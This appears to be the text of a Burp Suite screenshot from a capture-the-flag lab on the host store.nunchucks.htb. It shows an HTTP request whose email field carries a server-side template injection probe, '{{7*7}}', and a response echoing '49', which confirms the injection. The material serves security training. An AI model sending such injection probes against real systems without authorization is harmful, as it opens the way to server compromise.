 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://store.nunchucks.htb/
8 Content-Type: application/json
9 Origin: https://store.nunchucks.htb
10 Content-Length: 28
11 Connection: close
12 Cookie: _csrf=pd5WiltM2qlJODUqxihLmHmO
13
14 {
"email":"{{7*7}}@mail.com"
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 09 Nov 2021 16:10:05 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 84
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"54-kwxE9fJlNzGtBHdzfr+/Rl+UoSk"
9
10 {
"response":"You will receive updates on the following email address: 49@mail.com."
}